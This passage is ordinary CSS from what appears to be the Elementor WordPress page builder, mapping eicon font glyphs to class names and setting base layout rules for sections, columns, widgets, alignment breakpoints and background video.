.eicon-email-field:before{content:"\e82b";}
.eicon-facebook-comments:before{content:"\e82c";}
.eicon-facebook-like-box:before{content:"\e82d";}
.eicon-form-horizontal:before{content:"\e82e";}
.eicon-form-vertical:before{content:"\e82f";}
.eicon-gallery-grid:before{content:"\e830";}
.eicon-gallery-group:before{content:"\e831";}
.eicon-gallery-justified:before{content:"\e832";}
.eicon-gallery-masonry:before{content:"\e833";}
.eicon-icon-box:before{content:"\e834";}
.eicon-image-before-after:before{content:"\e835";}
.eicon-image-box:before{content:"\e836";}
.eicon-image-hotspot:before{content:"\e837";}
.eicon-image-rollover:before{content:"\e838";}
.eicon-info-box:before{content:"\e839";}
.eicon-inner-section:before{content:"\e83a";}
.eicon-mailchimp:before{content:"\e83b";}
.eicon-menu-card:before{content:"\e83c";}
.eicon-navigation-horizontal:before{content:"\e83d";}
.eicon-nav-menu:before{content:"\e83e";}
.eicon-navigation-vertical:before{content:"\e83f";}
.eicon-number-field:before{content:"\e840";}
.eicon-parallax:before{content:"\e841";}
.eicon-php7:before{content:"\e842";}
.eicon-post-list:before{content:"\e843";}
.eicon-post-slider:before{content:"\e844";}
.eicon-post:before{content:"\e845";}
.eicon-posts-carousel:before{content:"\e846";}
.eicon-posts-grid:before{content:"\e847";}
.eicon-posts-group:before{content:"\e848";}
.eicon-posts-justified:before{content:"\e849";}
.eicon-posts-masonry:before{content:"\e84a";}
.eicon-posts-ticker:before{content:"\e84b";}
.eicon-price-list:before{content:"\e84c";}
.eicon-price-table:before{content:"\e84d";}
.eicon-radio:before{content:"\e84e";}
.eicon-rtl:before{content:"\e84f";}
.eicon-scroll:before{content:"\e850";}
.eicon-search:before{content:"\e851";}
.eicon-select:before{content:"\e852";}
.eicon-share:before{content:"\e853";}
.eicon-sidebar:before{content:"\e854";}
.eicon-skill-bar:before{content:"\e855";}
.eicon-slider-3d:before{content:"\e856";}
.eicon-slider-album:before{content:"\e857";}
.eicon-slider-device:before{content:"\e858";}
.eicon-slider-full-screen:before{content:"\e859";}
.eicon-slider-push:before{content:"\e85a";}
.eicon-slider-vertical:before{content:"\e85b";}
.eicon-slider-video:before{content:"\e85c";}
.eicon-slides:before{content:"\e85d";}
.eicon-social-icons:before{content:"\e85e";}
.eicon-spacer:before{content:"\e85f";}
.eicon-table:before{content:"\e860";}
.eicon-tabs:before{content:"\e861";}
.eicon-tel-field:before{content:"\e862";}
.eicon-text-area:before{content:"\e863";}
.eicon-text-field:before{content:"\e864";}
.eicon-thumbnails-down:before{content:"\e865";}
.eicon-thumbnails-half:before{content:"\e866";}
.eicon-thumbnails-right:before{content:"\e867";}
.eicon-time-line:before{content:"\e868";}
.eicon-toggle:before{content:"\e869";}
.eicon-url:before{content:"\e86a";}
.eicon-t-letter:before{content:"\e86b";}
.eicon-wordpress:before{content:"\e86c";}
.eicon-text:before{content:"\e86d";}
.eicon-anchor:before{content:"\e86e";}
.eicon-bullet-list:before{content:"\e86f";}
.eicon-code:before{content:"\e870";}
.eicon-favorite:before{content:"\e871";}
.eicon-google-maps:before{content:"\e872";}
.eicon-image:before{content:"\e873";}
.eicon-photo-library:before{content:"\e874";}
.eicon-woocommerce:before{content:"\e875";}
.eicon-youtube:before{content:"\e876";}
.eicon-flip-box:before{content:"\e877";}
.eicon-settings:before{content:"\e878";}
.eicon-headphones:before{content:"\e879";}
.eicon-testimonial:before{content:"\e87a";}
.eicon-counter-circle:before{content:"\e87b";}
.eicon-person:before{content:"\e87c";}
.eicon-chevron-right:before{content:"\e87d";}
.eicon-chevron-left:before{content:"\e87e";}
.eicon-close:before{content:"\e87f";}
.eicon-file-download:before{content:"\e880";}
.eicon-save:before{content:"\e881";}
.eicon-zoom-in:before{content:"\e882";}
.eicon-shortcode:before{content:"\e883";}
.eicon-nerd:before{content:"\e884";}
.eicon-device-desktop:before{content:"\e885";}
.eicon-device-tablet:before{content:"\e886";}
.eicon-device-mobile:before{content:"\e887";}
.eicon-document-file:before{content:"\e888";}
.eicon-folder-o:before{content:"\e889";}
.eicon-hypster:before{content:"\e88a";}
.eicon-h-align-left:before{content:"\e88b";}
.eicon-h-align-right:before{content:"\e88c";}
.eicon-h-align-center:before{content:"\e88d";}
.eicon-h-align-stretch:before{content:"\e88e";}
.eicon-v-align-top:before{content:"\e88f";}
.eicon-v-align-bottom:before{content:"\e890";}
.eicon-v-align-middle:before{content:"\e891";}
.eicon-v-align-stretch:before{content:"\e892";}
.eicon-pro-icon:before{content:"\e893";}
.eicon-mail:before{content:"\e894";}
.eicon-lock-user:before{content:"\e895";}
.eicon-testimonial-carousel:before{content:"\e896";}
.eicon-media-carousel:before{content:"\e897";}
.eicon-section:before{content:"\e898";}
.eicon-column:before{content:"\e899";}
.eicon-edit:before{content:"\e89a";}
.eicon-clone:before{content:"\e89b";}
.eicon-trash:before{content:"\e89c";}
.eicon-play:before{content:"\e89d";}
.eicon-angle-right:before{content:"\e89e";}
.eicon-angle-left:before{content:"\e89f";}
.eicon-animated-headline:before{content:"\e8a0";}
.eicon-menu-toggle:before{content:"\e8a1";}
.eicon-fb-embed:before{content:"\e8a2";}
.eicon-fb-feed:before{content:"\e8a3";}
.eicon-twitter-embed:before{content:"\e8a4";}
.eicon-twitter-feed:before{content:"\e8a5";}
.eicon-sync:before{content:"\e8a6";}
.eicon-import-export:before{content:"\e8a7";}
.eicon-check-circle:before{content:"\e8a8";}
.eicon-library-save:before{content:"\e8a9";}
.eicon-library-download:before{content:"\e9dd";}
.eicon-insert:before{content:"\e8ab";}
.eicon-preview-medium:before{content:"\e8ac";}
.eicon-sort-down:before{content:"\e8ad";}
.eicon-sort-up:before{content:"\e8ae";}
.eicon-heading:before{content:"\e8af";}
.eicon-logo:before{content:"\e8b0";}
.eicon-meta-data:before{content:"\e8b1";}
.eicon-post-content:before{content:"\e8b2";}
.eicon-post-excerpt:before{content:"\e8b3";}
.eicon-post-navigation:before{content:"\e8b4";}
.eicon-yoast:before{content:"\e8b5";}
.eicon-nerd-chuckle:before{content:"\e8b6";}
.eicon-nerd-wink:before{content:"\e8b7";}
.eicon-comments:before{content:"\e8b8";}
.eicon-download-circle-o:before{content:"\e8b9";}
.eicon-library-upload:before{content:"\e8ba";}
.eicon-save-o:before{content:"\e8bb";}
.eicon-upload-circle-o:before{content:"\e8bc";}
.eicon-ellipsis-h:before{content:"\e8bd";}
.eicon-ellipsis-v:before{content:"\e8be";}
.eicon-arrow-left:before{content:"\e8bf";}
.eicon-arrow-right:before{content:"\e8c0";}
.eicon-arrow-up:before{content:"\e8c1";}
.eicon-arrow-down:before{content:"\e8c2";}
.eicon-play-o:before{content:"\e8c3";}
.eicon-archive-posts:before{content:"\e8c4";}
.eicon-archive-title:before{content:"\e8c5";}
.eicon-featured-image:before{content:"\e8c6";}
.eicon-post-info:before{content:"\e8c7";}
.eicon-post-title:before{content:"\e8c8";}
.eicon-site-logo:before{content:"\e8c9";}
.eicon-site-search:before{content:"\e8ca";}
.eicon-site-title:before{content:"\e8cb";}
.eicon-plus-square:before{content:"\e8cc";}
.eicon-minus-square:before{content:"\e8cd";}
.eicon-cloud-check:before{content:"\e8ce";}
.eicon-drag-n-drop:before{content:"\e8cf";}
.eicon-welcome:before{content:"\e8d0";}
.eicon-handle:before{content:"\e8d1";}
.eicon-cart:before{content:"\e8d2";}
.eicon-product-add-to-cart:before{content:"\e8d3";}
.eicon-product-breadcrumbs:before{content:"\e8d4";}
.eicon-product-categories:before{content:"\e8d5";}
.eicon-product-description:before{content:"\e8d6";}
.eicon-product-images:before{content:"\e8d7";}
.eicon-product-info:before{content:"\e8d8";}
.eicon-product-meta:before{content:"\e8d9";}
.eicon-product-pages:before{content:"\e8da";}
.eicon-product-price:before{content:"\e8db";}
.eicon-product-rating:before{content:"\e8dc";}
.eicon-product-related:before{content:"\e8dd";}
.eicon-product-stock:before{content:"\e8de";}
.eicon-product-tabs:before{content:"\e8df";}
.eicon-product-title:before{content:"\e8e0";}
.eicon-product-upsell:before{content:"\e8e1";}
.eicon-products:before{content:"\e8e2";}
.eicon-bag-light:before{content:"\e8e3";}
.eicon-bag-medium:before{content:"\e8e4";}
.eicon-bag-solid:before{content:"\e8e5";}
.eicon-basket-light:before{content:"\e8e6";}
.eicon-basket-medium:before{content:"\e8e7";}
.eicon-basket-solid:before{content:"\e8e8";}
.eicon-cart-light:before{content:"\e8e9";}
.eicon-cart-medium:before{content:"\e8ea";}
.eicon-cart-solid:before{content:"\e8eb";}
.eicon-exchange:before{content:"\e8ec";}
.eicon-preview-thin:before{content:"\e8ed";}
.eicon-device-laptop:before{content:"\e8ee";}
.eicon-collapse:before{content:"\e8ef";}
.eicon-expand:before{content:"\e8f0";}
.eicon-navigator:before{content:"\e8f1";}
.eicon-plug:before{content:"\e8f2";}
.eicon-dashboard:before{content:"\e8f3";}
.eicon-typography:before{content:"\e8f4";}
.eicon-info-circle-o:before{content:"\e8f5";}
.eicon-integration:before{content:"\e8f6";}
.eicon-plus-circle-o:before{content:"\e8f7";}
.eicon-rating:before{content:"\e8f8";}
.eicon-review:before{content:"\e8f9";}
.eicon-tools:before{content:"\e8fa";}
.eicon-loading:before{content:"\e8fb";}
.eicon-sitemap:before{content:"\e8fc";}
.eicon-click:before{content:"\e8fd";}
.eicon-clock:before{content:"\e8fe";}
.eicon-library-open:before{content:"\e8ff";}
.eicon-warning:before{content:"\e900";}
.eicon-flow:before{content:"\e901";}
.eicon-cursor-move:before{content:"\e902";}
.eicon-arrow-circle-left:before{content:"\e903";}
.eicon-flash:before{content:"\e904";}
.eicon-redo:before{content:"\e905";}
.eicon-ban:before{content:"\e906";}
.eicon-barcode:before{content:"\e907";}
.eicon-calendar:before{content:"\e908";}
.eicon-caret-left:before{content:"\e909";}
.eicon-caret-right:before{content:"\e90a";}
.eicon-caret-up:before{content:"\e90b";}
.eicon-chain-broken:before{content:"\e90c";}
.eicon-check-circle-o:before{content:"\e90d";}
.eicon-check:before{content:"\e90e";}
.eicon-chevron-double-left:before{content:"\e90f";}
.eicon-chevron-double-right:before{content:"\e910";}
.eicon-undo:before{content:"\e911";}
.eicon-filter:before{content:"\e912";}
.eicon-circle-o:before{content:"\e913";}
.eicon-circle:before{content:"\e914";}
.eicon-clock-o:before{content:"\e915";}
.eicon-cog:before{content:"\e916";}
.eicon-cogs:before{content:"\e917";}
.eicon-commenting-o:before{content:"\e918";}
.eicon-copy:before{content:"\e919";}
.eicon-database:before{content:"\e91a";}
.eicon-dot-circle-o:before{content:"\e91b";}
.eicon-envelope:before{content:"\e91c";}
.eicon-external-link-square:before{content:"\e91d";}
.eicon-eyedropper:before{content:"\e91e";}
.eicon-folder:before{content:"\e91f";}
.eicon-font:before{content:"\e920";}
.eicon-adjust:before{content:"\e921";}
.eicon-lightbox:before{content:"\e922";}
.eicon-heart-o:before{content:"\e923";}
.eicon-history:before{content:"\e924";}
.eicon-image-bold:before{content:"\e925";}
.eicon-info-circle:before{content:"\e926";}
.eicon-link:before{content:"\e927";}
.eicon-long-arrow-left:before{content:"\e928";}
.eicon-long-arrow-right:before{content:"\e929";}
.eicon-caret-down:before{content:"\e92a";}
.eicon-paint-brush:before{content:"\e92b";}
.eicon-pencil:before{content:"\e92c";}
.eicon-plus-circle:before{content:"\e92d";}
.eicon-zoom-in-bold:before{content:"\e92e";}
.eicon-sort-amount-desc:before{content:"\e92f";}
.eicon-sign-out:before{content:"\e930";}
.eicon-spinner:before{content:"\e931";}
.eicon-square:before{content:"\e932";}
.eicon-star-o:before{content:"\e933";}
.eicon-star:before{content:"\e934";}
.eicon-text-align-justify:before{content:"\e935";}
.eicon-text-align-center:before{content:"\e936";}
.eicon-tags:before{content:"\e937";}
.eicon-text-align-left:before{content:"\e938";}
.eicon-text-align-right:before{content:"\e939";}
.eicon-close-circle:before{content:"\e93a";}
.eicon-trash-o:before{content:"\e93b";}
.eicon-font-awesome:before{content:"\e93c";}
.eicon-user-circle-o:before{content:"\e93d";}
.eicon-video-camera:before{content:"\e93e";}
.eicon-heart:before{content:"\e93f";}
.eicon-wrench:before{content:"\e940";}
.eicon-help:before{content:"\e941";}
.eicon-help-o:before{content:"\e942";}
.eicon-zoom-out-bold:before{content:"\e943";}
.eicon-plus-square-o:before{content:"\e944";}
.eicon-minus-square-o:before{content:"\e945";}
.eicon-minus-circle:before{content:"\e946";}
.eicon-minus-circle-o:before{content:"\e947";}
.eicon-code-bold:before{content:"\e948";}
.eicon-cloud-upload:before{content:"\e949";}
.eicon-search-bold:before{content:"\e94a";}
.eicon-map-pin:before{content:"\e94b";}
.eicon-meetup:before{content:"\e94c";}
.eicon-slideshow:before{content:"\e94d";}
.eicon-t-letter-bold:before{content:"\e94e";}
.eicon-preferences:before{content:"\e94f";}
.eicon-table-of-contents:before{content:"\e950";}
.eicon-tv:before{content:"\e951";}
.eicon-upload:before{content:"\e952";}
.eicon-instagram-comments:before{content:"\e953";}
.eicon-instagram-nested-gallery:before{content:"\e954";}
.eicon-instagram-post:before{content:"\e955";}
.eicon-instagram-video:before{content:"\e956";}
.eicon-instagram-gallery:before{content:"\e957";}
.eicon-instagram-likes:before{content:"\e958";}
.eicon-facebook:before{content:"\e959";}
.eicon-twitter:before{content:"\e95a";}
.eicon-pinterest:before{content:"\e95b";}
.eicon-frame-expand:before{content:"\e95c";}
.eicon-frame-minimize:before{content:"\e95d";}
.eicon-archive:before{content:"\e95e";}
.eicon-colors-typography:before{content:"\e95f";}
.eicon-custom:before{content:"\e960";}
.eicon-footer:before{content:"\e961";}
.eicon-header:before{content:"\e962";}
.eicon-layout-settings:before{content:"\e963";}
.eicon-lightbox-expand:before{content:"\e964";}
.eicon-error-404:before{content:"\e965";}
.eicon-theme-style:before{content:"\e966";}
.eicon-search-results:before{content:"\e967";}
.eicon-single-post:before{content:"\e968";}
.eicon-site-identity:before{content:"\e969";}
.eicon-theme-builder:before{content:"\e96a";}
.eicon-download-bold:before{content:"\e96b";}
.eicon-share-arrow:before{content:"\e96c";}
.eicon-global-settings:before{content:"\e96d";}
.eicon-user-preferences:before{content:"\e96e";}
.eicon-lock:before{content:"\e96f";}
.eicon-export-kit:before{content:"\e970";}
.eicon-import-kit:before{content:"\e971";}
.eicon-lottie:before{content:"\e972";}
.eicon-products-archive:before{content:"\e973";}
.eicon-single-product:before{content:"\e974";}
.eicon-disable-trash-o:before{content:"\e975";}
.eicon-single-page:before{content:"\e976";}
.eicon-wordpress-light:before{content:"\e977";}
.eicon-cogs-check:before{content:"\e978";}
.eicon-custom-css:before{content:"\e979";}
.eicon-global-colors:before{content:"\e97a";}
.eicon-globe:before{content:"\e97b";}
.eicon-typography-1:before{content:"\e97c";}
.eicon-background:before{content:"\e97d";}
.eicon-device-responsive:before{content:"\e97e";}
.eicon-device-wide:before{content:"\e97f";}
.eicon-code-highlight:before{content:"\e980";}
.eicon-video-playlist:before{content:"\e981";}
.eicon-download-kit:before{content:"\e982";}
.eicon-kit-details:before{content:"\e983";}
.eicon-kit-parts:before{content:"\e984";}
.eicon-kit-upload:before{content:"\e985";}
.eicon-kit-plugins:before{content:"\e986";}
.eicon-kit-upload-alt:before{content:"\e987";}
.eicon-hotspot:before{content:"\e988";}
.eicon-paypal-button:before{content:"\e989";}
.eicon-shape:before{content:"\e98a";}
.eicon-wordart:before{content:"\e98b";}
.eicon-checkout:before{content:"\e98c";}
.eicon-container:before{content:"\e98d";}
.eicon-flip:before{content:"\e98e";}
.eicon-info:before{content:"\e98f";}
.eicon-my-account:before{content:"\e990";}
.eicon-purchase-summary:before{content:"\e991";}
.eicon-page-transition:before{content:"\e992";}
.eicon-spotify:before{content:"\e993";}
.eicon-stripe-button:before{content:"\e994";}
.eicon-woo-settings:before{content:"\e995";}
.eicon-woo-cart:before{content:"\e996";}
.eicon-grow:before{content:"\e997";}
.eicon-order-end:before{content:"\e998";}
.eicon-nowrap:before{content:"\e999";}
.eicon-order-start:before{content:"\e99a";}
.eicon-progress-tracker:before{content:"\e99b";}
.eicon-shrink:before{content:"\e99c";}
.eicon-wrap:before{content:"\e99d";}
.eicon-align-center-h:before{content:"\e99e";}
.eicon-align-center-v:before{content:"\e99f";}
.eicon-align-end-h:before{content:"\e9a0";}
.eicon-align-end-v:before{content:"\e9a1";}
.eicon-align-start-h:before{content:"\e9a2";}
.eicon-align-start-v:before{content:"\e9a3";}
.eicon-align-stretch-h:before{content:"\e9a4";}
.eicon-align-stretch-v:before{content:"\e9a5";}
.eicon-justify-center-h:before{content:"\e9a6";}
.eicon-justify-center-v:before{content:"\e9a7";}
.eicon-justify-end-h:before{content:"\e9a8";}
.eicon-justify-end-v:before{content:"\e9a9";}
.eicon-justify-space-around-h:before{content:"\e9aa";}
.eicon-justify-space-around-v:before{content:"\e9ab";}
.eicon-justify-space-between-h:before{content:"\e9ac";}
.eicon-justify-space-between-v:before{content:"\e9ad";}
.eicon-justify-space-evenly-h:before{content:"\e9ae";}
.eicon-justify-space-evenly-v:before{content:"\e9af";}
.eicon-justify-start-h:before{content:"\e9b0";}
.eicon-justify-start-v:before{content:"\e9b1";}
.eicon-woocommerce-cross-sells:before{content:"\e9b2";}
.eicon-woocommerce-notices:before{content:"\e9b3";}
.eicon-inner-container:before{content:"\e9b4";}
.eicon-warning-full:before{content:"\e9b5";}
.eicon-exit:before{content:"\e9b6";}
.eicon-loop-builder:before{content:"\e9b7";}
.eicon-notes:before{content:"\e9b8";}
.eicon-read:before{content:"\e9b9";}
.eicon-unread:before{content:"\e9ba";}
.eicon-carousel-loop:before{content:"\e9bb";}
.eicon-mega-menu:before{content:"\eb78";}
.eicon-nested-carousel:before{content:"\e9bd";}
.eicon-ai:before{content:"\e9be";}
.eicon-taxonomy-filter:before{content:"\eb7d";}
.eicon-container-grid:before{content:"\ef02";}
.eicon-upgrade:before{content:"\e9c1";}
.eicon-advanced:before{content:"\eb84";}
.eicon-div-block:before{content:"\eb9b";}
.eicon-notification:before{content:"\e9c3";}
.eicon-light-mode:before{content:"\e9c4";}
.eicon-dark-mode:before{content:"\e9c5";}
.eicon-upgrade-crown:before{content:"\e9c6";}
.eicon-off-canvas:before{content:"\e9c7";}
.eicon-speakerphone:before{content:"\e9c9";}
.eicon-ehp-cta:before{content:"\e9cb";}
.eicon-ehp-forms:before{content:"\e9bc";}
.eicon-ehp-hero:before{content:"\e9ca";}
.eicon-ehp-zigzag:before{content:"\e9cc";}
.eicon-e-button:before{content:"\e9ce";}
.eicon-flexbox:before{content:"\e9d0";}
.eicon-paragraph:before{content:"\e9d1";}
.eicon-icon:before{content:"\e9d2";}
.eicon-e-image:before{content:"\e9d3";}
.eicon-video:before{content:"\e9d4";}
.eicon-svg:before{content:"\e9d5";}
.eicon-e-divider:before{content:"\e9d6";}
.eicon-e-heading:before{content:"\e9d7";}
.eicon-atomic:before{content:"\ebae";}
.eicon-library-delete:before{content:"\e9d8";}
.eicon-library-copy:before{content:"\e9d9";}
.eicon-library-folder-empty:before{content:"\e9da";}
.eicon-library-move:before{content:"\e9db";}
.eicon-library-edit:before{content:"\e9dc";}
.eicon-library-subscription-upgrade:before{content:"\e9de";}
.eicon-library-folder-view:before{content:"\e9df";}
.eicon-library-grid:before{content:"\e9e1";}
.eicon-library-cloud-connect:before{content:"\e9e2";}
.eicon-library-import:before{content:"\e9e3";}
.eicon-library-list:before{content:"\e9e4";}
.eicon-library-cloud-empty:before{content:"\e9e5";}
.eicon-folder-plus:before{content:"\e8aa";}
.eicon-library-folder:before{content:"\e9e6";}
.eicon-accessibility:before{content:"\e9bf";}
.eicon-lock-outline:before{content:"\e9e7";}
.eicon-e-youtube:before{content:"\e9e8";}
.eicon-contact:before{content:"\ebd2";}
.eicon-eye:before{content:"\e8ac";}
.eicon-elementor-square:before {
content: "\e813";
}:root{--direction-multiplier:1;}
html[dir=rtl],
body.rtl{--direction-multiplier:-1;}
.elementor-hidden{display:none;}
.elementor-visibility-hidden{visibility:hidden;}
.elementor-screen-only, .screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}
.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0;}
.e-logo-wrapper{background:var(--e-a-bg-logo);display:inline-block;padding:0.75em;border-radius:50%;line-height:1;}
.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em;}
.elementor *, .elementor *:before, .elementor *:after{box-sizing:border-box;}
.elementor a{box-shadow:none;text-decoration:none;}
.elementor hr{margin:0;background-color:transparent;}
.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none;}
.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}
.elementor embed, .elementor iframe, .elementor object, .elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}
.elementor .elementor-background-video-container, .elementor .elementor-background-holder, .elementor .elementor-background{inset:0;position:absolute;overflow:hidden;z-index:0;direction:ltr;}
.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none;}
.elementor .elementor-background-video-container.elementor-loading{opacity:0;}
.elementor .elementor-background-video, .elementor .elementor-background-video-embed{max-width:none;}
.elementor .elementor-background-video, .elementor .elementor-background-video-embed, .elementor .elementor-background-video-hosted{position:absolute;inset-block-start:50%;inset-inline-start:50%;transform:translate(-50%, -50%);}
.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover;}
.elementor .elementor-background-overlay{inset:0;position:absolute;}
.elementor .elementor-background-slideshow{position:absolute;inset:0;z-index:0;}
.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:center center;background-size:cover;}
.elementor-widget-wrap > .elementor-element.elementor-absolute, .e-con > .elementor-element.elementor-absolute, .e-con-inner > .elementor-element.elementor-absolute{position:absolute;}
.elementor-widget-wrap > .elementor-element.elementor-fixed, .e-con > .elementor-element.elementor-fixed, .e-con-inner > .elementor-element.elementor-fixed{position:fixed;}
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}
@media(max-width:1024px){
.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%;}
}
@media(max-width:767px){
.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%;}
}
.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self);}
.elementor-element.elementor-absolute, .elementor-element.elementor-fixed{z-index:1;}
.elementor-element:where(.e-con-full, .elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--row-gap) var(--column-gap);}
.elementor-invisible{visibility:hidden;}
.elementor-custom-embed-play{position:absolute;inset-block-start:50%;inset-inline-start:50%;transform:translate(calc(-50% * var(--direction-multiplier)), -50%);}
.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0, 0, 0, 0.3);}
.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0, 0, 0, 0.3));}
.elementor-custom-embed-play i, .elementor-custom-embed-play svg{opacity:0.8;transition:all 0.5s;}
.elementor-custom-embed-play.elementor-playing i{font-family:eicons;}
.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb";}
.elementor-custom-embed-play.elementor-playing i, .elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s infinite linear;}
.elementor-tag{display:inline-flex;}
.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear;}
.elementor-ken-burns--out{transform:scale(1.3);}
.elementor-ken-burns--active{transition-duration:20s;}
.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1);}
.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3);}
.elementor-align-center{text-align:center;}
.elementor-align-right{text-align:right;}
.elementor-align-left{text-align:left;}
.elementor-align-center .elementor-button, .elementor-align-right .elementor-button, .elementor-align-left .elementor-button{width:auto;}
.elementor-align-justify .elementor-button{width:100%;}
@media(min-width:-1){
.elementor-widescreen-align-center{text-align:center;}
.elementor-widescreen-align-right{text-align:right;}
.elementor-widescreen-align-left{text-align:left;}
.elementor-widescreen-align-center .elementor-button, .elementor-widescreen-align-right .elementor-button, .elementor-widescreen-align-left .elementor-button{width:auto;}
.elementor-widescreen-align-justify .elementor-button{width:100%;}
}
@media(max-width:-1){
.elementor-laptop-align-center{text-align:center;}
.elementor-laptop-align-right{text-align:right;}
.elementor-laptop-align-left{text-align:left;}
.elementor-laptop-align-center .elementor-button, .elementor-laptop-align-right .elementor-button, .elementor-laptop-align-left .elementor-button{width:auto;}
.elementor-laptop-align-justify .elementor-button{width:100%;}
}
@media(max-width:-1){
.elementor-tablet_extra-align-center{text-align:center;}
.elementor-tablet_extra-align-right{text-align:right;}
.elementor-tablet_extra-align-left{text-align:left;}
.elementor-tablet_extra-align-center .elementor-button, .elementor-tablet_extra-align-right .elementor-button, .elementor-tablet_extra-align-left .elementor-button{width:auto;}
.elementor-tablet_extra-align-justify .elementor-button{width:100%;}
}
@media(max-width:1024px){
.elementor-tablet-align-center{text-align:center;}
.elementor-tablet-align-right{text-align:right;}
.elementor-tablet-align-left{text-align:left;}
.elementor-tablet-align-center .elementor-button, .elementor-tablet-align-right .elementor-button, .elementor-tablet-align-left .elementor-button{width:auto;}
.elementor-tablet-align-justify .elementor-button{width:100%;}
}
@media(max-width:-1){
.elementor-mobile_extra-align-center{text-align:center;}
.elementor-mobile_extra-align-right{text-align:right;}
.elementor-mobile_extra-align-left{text-align:left;}
.elementor-mobile_extra-align-center .elementor-button, .elementor-mobile_extra-align-right .elementor-button, .elementor-mobile_extra-align-left .elementor-button{width:auto;}
.elementor-mobile_extra-align-justify .elementor-button{width:100%;}
}
@media(max-width:767px){
.elementor-mobile-align-center{text-align:center;}
.elementor-mobile-align-right{text-align:right;}
.elementor-mobile-align-left{text-align:left;}
.elementor-mobile-align-center .elementor-button, .elementor-mobile-align-right .elementor-button, .elementor-mobile-align-left .elementor-button{width:auto;}
.elementor-mobile-align-justify .elementor-button{width:100%;}
}
:root{--page-title-display:block;}
.elementor-page-title, h1.entry-title{display:var(--page-title-display);}
@keyframes eicon-spin {
0%{transform:rotate(0deg);}
100%{transform:rotate(359deg);}
}
.eicon-animation-spin{animation:eicon-spin 2s infinite linear;}
.elementor-section{position:relative;}
.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative;}
@media(max-width:1024px){
.elementor-section .elementor-container{flex-wrap:wrap;}
}
.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}
.elementor-section.elementor-section-stretched{position:relative;width:100%;}
.elementor-section.elementor-section-items-top > .elementor-container{align-items:flex-start;}
.elementor-section.elementor-section-items-middle > .elementor-container{align-items:center;}
.elementor-section.elementor-section-items-bottom > .elementor-container{align-items:flex-end;}
@media(min-width:768px){
.elementor-section.elementor-section-height-full{height:100vh;}
.elementor-section.elementor-section-height-full > .elementor-container{height:100%;}
}
.elementor-bc-flex-widget .elementor-section-content-top > .elementor-container > .elementor-column > .elementor-widget-wrap{align-items:flex-start;}
.elementor-bc-flex-widget .elementor-section-content-middle > .elementor-container > .elementor-column > .elementor-widget-wrap{align-items:center;}
.elementor-bc-flex-widget .elementor-section-content-bottom > .elementor-container > .elementor-column > .elementor-widget-wrap{align-items:flex-end;}
.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start;}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}
.elementor-widget-wrap > .elementor-element{width:100%;}
.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)));}
.elementor-widget{position:relative;}
.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing, 20px);}
.elementor-widget:not(:last-child).elementor-widget__width-auto, .elementor-widget:not(:last-child).elementor-widget__width-initial, .elementor-widget:not(:last-child).elementor-absolute{margin-bottom:0;}
.elementor-column{position:relative;min-height:1px;display:flex;}
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated{padding:5px;}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated{padding:10px;}
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated{padding:15px;}
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated{padding:20px;}
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated{padding:30px;}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}
@media(min-width:768px){
.elementor-column.elementor-col-10, .elementor-column[data-col="10"]{width:10%;}
.elementor-column.elementor-col-11, .elementor-column[data-col="11"]{width:11.111%;}
.elementor-column.elementor-col-12, .elementor-column[data-col="12"]{width:12.5%;}
.elementor-column.elementor-col-14, .elementor-column[data-col="14"]{width:14.285%;}
.elementor-column.elementor-col-16, .elementor-column[data-col="16"]{width:16.666%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"]{width:20%;}
.elementor-column.elementor-col-25, .elementor-column[data-col="25"]{width:25%;}
.elementor-column.elementor-col-30, .elementor-column[data-col="30"]{width:30%;}
.elementor-column.elementor-col-33, .elementor-column[data-col="33"]{width:33.333%;}
.elementor-column.elementor-col-40, .elementor-column[data-col="40"]{width:40%;}
